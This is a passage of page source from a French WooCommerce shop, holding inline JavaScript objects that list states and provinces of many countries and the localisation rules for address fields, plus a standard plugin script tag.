Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucarest\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mures\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba Nord\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District de Columbia\",\"FL\":\"Florida\",\"GA\":\"G\\u00e9orgie\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"Caroline du Nord\",\"ND\":\"Dakota du Nord\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Forces arm\\u00e9es am\\u00e9ricaines (AA)\",\"AE\":\"Forces arm\\u00e9es am\\u00e9ricaines (AE)\",\"AP\":\"Forces arm\\u00e9es am\\u00e9ricaines (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Mont\\u00e9vid\\u00e9o\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"D\\u00e9pendances f\\u00e9d\\u00e9rales\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Cap-Oriental\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Cap-Nord\",\"NW\":\"Nord-Ouest\",\"WC\":\"Cap-Occidental\"},\"ZM\":{\"ZM-01\":\"Ouest\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Nord\",\"ZM-06\":\"Nord-ouest\",\"ZM-07\":\"Sud\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.5" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"D\\u00e9partement\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Banlieue\"},\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Domaine\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Commune\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Ville \\\/ Quartier\"},\"state\":{\"label\":\"R\\u00e9gion\"}},\"HN\":{\"state\":{\"label\":\"Domaine\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"D\\u00e9partement\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Code PIN\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Ville \\\/ Bureau de poste\"},\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Pr\\u00e9fecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipalit\\u00e9\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Domaine\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Code Postal\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u00c9tat\"}},\"NZ\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"required\":false,\"label\":\"R\\u00e9gion\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"\\u00c9tat\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipalit\\u00e9\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Domaine\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"D\\u00e9partement\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Domaine\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipalit\\u00e9\\\/district\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Ville\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"UY\":{\"state\":{\"label\":\"Domaine\"}},\"GB\":{\"postcode\":{\"label\":\"Code 